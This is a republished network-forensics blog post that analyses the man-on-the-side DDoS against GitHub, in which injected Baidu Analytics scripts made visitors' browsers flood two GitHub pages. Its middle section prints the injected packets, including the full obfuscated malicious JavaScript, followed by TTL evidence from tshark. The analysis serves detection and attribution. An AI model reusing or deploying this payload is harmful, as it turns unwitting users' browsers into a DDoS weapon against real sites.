
On March 27 The following message was posted on the official GitHub blog:
We are currently experiencing the largest DDoS (distributed denial of service) attack in github.com’s history. The attack began around 2AM UTC on Thursday, March 26, and involves a wide combination of attack vectors. These include every vector we’ve seen in previous attacks as well as some sophisticated new techniques that use the web browsers of unsuspecting, uninvolved people to flood github.com with high levels of traffic. Based on reports we’ve received, we believe the intent of this attack is to convince us to remove a specific class of content.
We have looked closer at this attack, and can conclude that China is using their active and passive network infrastructure in order to perform a man-on-the-side attack against GitHub. See our “TTL analysis” at the end of this blog post to see how we know this is a Man-on-the-side attack.
In short, this is how this Man-on-the-Side attack is carried out:
- An innocent user is browsing the internet from outside China.
- One website the user visits loads a javascript from a server in China, for example the Badiu Analytics script that often is used by web admins to track visitor statistics (much like Google Analytics).
- The web browser’s request for the Baidu javascript is detected by the Chinese passive infrastructure as it enters China.
- A fake response is sent out from within China instead of the actual Baidu Analytics script. This fake response is a malicious javascript that tells the user’s browser to continuously reload two specific pages on GitHub.com.
However, not all users loading javascripts from inside China are attacked in this way. Our analysis shows that only about 1% of the requests for the Baidu Analytics script are receiving the malicious javascript as response. So in 99% of the cases everything behaves just like normal.
We managed to get a browser to load the malicious javascript simply by browsing a few Chinese websites. After the javascript loaded we observed the following behavior in our network traffic:
Image: CapLoader Gantt chart of traffic generated by the malicious javascript
The script got our browser to connect to github.com (IP address 192.30.252.[128-131]) in an infinite loop.
Baidu Analytics
The Baidu Analytics script can be loaded from URLs like:
http://hm.baidu.com/h.js?0deadbeef000deadbeef000deadbeef0 (normal version)
http://hm.baidu.com/hm.js?0deadbeef000deadbeef000deadbeef0 (asynchronous version)
The proper javascript received when requesting such an URL should look like this:
Image: CapLoader flow transcript of the Baidu Analytics script
The injected response with the malicous javascript looks like this:
Image: CapLoader flow transcript of the malicious javascript
The injected response is actually exactly the same every time, consisting of three TCP packets with the following payload:
Injected packet #1:
HTTP/1.1 200 OK
Server: Apache
Connection: close
Content-Type: text/javascript
Content-Length: 1130
Injected packet #2:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?\’\’:e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!\’\’.replace(/^/,String)){while(c–)r[e(c)]=k
[c][/c]||e(c);k=[function(e){return r[e]}];e=function(){return\’\\\\w+\’};c=1};while(c–)if(k
[c][/c])p=p.replace(new RegExp(\’\\\\b\’+e(c)+\’\\\\b\’,\’g\’),k
[c][/c]);return p}(\’l.k(“<5 p=\\\’r://H.B.9/8/2.0.0/8.C.t\\\’>\\\\h/5>”);!J.K&&l.k(“<5 p=\\\’r://L.8.9/8-T.t\\\’>\\\\h/5>”);j=(6 4).c();7 g=0;3 i(){7 a=6 4;V 4.Z(a.10(),a.w(),a.x(),a.11(),a.y(),a.z())/A}d=[“m://n.9/E”,”m://n.9/F-G”];o=d.I;3 e(){7 a=i()%o;q(d[a])}3 q(a){7 b;$.M({N:a,O:”5″,P:Q,R:!0,S:3(){s=(6 4).c()},U:3(){f=(6 4).c();b=W.X(f-s);Y>f-j&&(u(b),g+=1)}})}3 u(a){v(“e()”,a)}v(“e()”,D);\’,62,64,\’|||function|Date|script|new|var|jquery|com|||getTime|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https|github|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|timeou
Injected packet #3:
t|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|UTC|getFullYear|getHours’.split(‘|’),0,{}))
The malicious javascript is somewhat obfuscated, but some simple deobfuscation leaves us with the following code:
As can be seen in the code, the two targeted URLs are github.com/greatfire and github.com/cn-nytimes, which are mirror sites for GreatFire.org and the Chinese New York Times. GreatFire and NYT both use GitHub to circumvent the online censorship performed by the Great Firewall of China (GFW).
TTL Analysis
Time-To-Live (TTL) analysis is a powerful method that can be used in order to analyze Man-in-the-Middle as well as Man-on-the-Side attacks. We’ve used this method before when analyzing the Chinese MITM attacks on iCloud, Yahoo, Google and GitHub.
What is interesting with this new attack on GitHub is that the attackers are now trying to make it difficult to locate the injection point of the malicious javascript by modifying the IP TTL values of injected packets.
The following Tshark output prints Source-IP, Destination-IP, TCP-Flags and IP-TTL in four columns (comments in yellow):
tshark -r baidu-high-ttl.pcap -T fields -e ip.src -e ip.dst -e tcp.flags -e ip.ttl
192.168.70.160 61.135.185.140 0x0002 64 <- SYN (client)
61.135.185.140 192.168.70.160 0x0012 42 <- SYN+ACK (server)
192.168.70.160 61.135.185.140 0x0010 64 <- ACK (client)
192.168.70.160 61.135.185.140 0x0018 64 <- HTTP GET (client)
61.135.185.140 192.168.70.160 0x0018 227 <- Injected packet 1 (injector)
192.168.70.160 61.135.185.140 0x0010 64
61.135.185.140 192.168.70.160 0x0018 228 <- Injected packet 2 (injector)
61.135.185.140 192.168.70.160 0x0019 229 <- Injected packet 3 (injector)
192.168.70.160 61.135.185.140 0x0010 64
192.168.70.160 61.135.185.140 0x0011 64
Notice how the TTL of the SYN+ACK packet from the server is 42, while the three injected packets with payload have TTL values of 227, 228 and 229?
Here is another PCAP file where injected packets have low TTL values:
tshark -r baidu-low-ttl.pcap -T fields -e ip.src -e ip.dst -e tcp.flags -e ip.ttl
192.168.70.160 61.135.185.140 0x0002 64 <- SYN (client)
61.135.185.140 192.168.70.160 0x0012 42 <- SYN+ACK (server)
192.168.70.160 61.135.185.140 0x0010 64 <- ACK (client)
192.168.70.160 61.135.185.140 0x0018 64 <- HTTP GET (client)
61.135.185.140 192.168.70.160 0x0018 30 <- Injected packet 1 (injector)
192.168.70.160 61.135.185.140 0x0010 64
61.135.185.140 192.168.70.160 0x0018 31 <- Injected packet 2 (injector)
61.135.185.140 192.168.70.160 0x0019 32 <- Injected packet 3 (injector)
192.168.70.160 61.135.185.140 0x0010 64
192.168.70.160 61.135.185.140 0x0011 64
The server’s SYN+ACK packet stays at an IP TTL of 42 pretty much throughout our whole analysis, but the TTL of packets carrying the malicious payload varied between 30 and 229. This behavior implies that the SYN+ACK packet we are seeing is coming from the actual Baidu server, while the packets carrying the malicious payload are injected somewhere else.
As we’ve mentioned before the three injected packets are always carrying identical payloads and the only thing that changes in between sessions is basically the target TCP port. This further strengthens our assumption that these three packets are being injected. We even tried dropping one of the injected packets and thereby requesting a retransmission of that packet from the server, but we got nothing back. This too is a typical artifact showing that the malicious javascript has been delivered through injected packets as part of a Man-on-the-Side attack as opposed to coming from the actual Baidu server.
Additional Sources for the Malicious JS
The Baidu Analytics is not the only script that has been replaced with a malicious one. Users have also reported javascript replacements of Baidu Ads as well as several other services. In GreatFire.org’s technical analysis of the DDoS attack against them they mention that they have seen javascripts being replaced for URLs like:
- hm.baidu.com/h.js
- cbjs.baidu.com/js/o.js
- dup.baidustatic.com/tpl/wh.js
- dup.baidustatic.com/tpl/ac.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- eclick.baidu.com/fp.htm?br= …
- pos.baidu.com/acom?adn= …
- cpro.baidu.com/cpro/ui/uijs.php?tu=…
- pos.baidu.com/sync_pos.htm?cproid=…
These domains are all owned bu Baidu, but technically any javascript from any site in China could have been exploited to perform this sort of Man-on-the-side attack.

Conclusions
This attack demonstrates how the vast passive and active network filtering infrastucture in China, known as the Great Firewall of China or “GFW”, can be used in order to perform powerful DDoS attacks. Hence, the GFW cannot be considered just a technology for inspecting and censoring the Internet traffic of Chinese citizens, but also a platform for conducting DDoS attacks against targets world wide with help of innocent users visiting Chinese websites.
If you would like to learn how to detect and analyze man-on-the-side attacks, then we recommend that you sign up for Netresec`s two-day Network Forensics Class, which will be held in Stockholm on the 15-16’th of September.
via netresec.com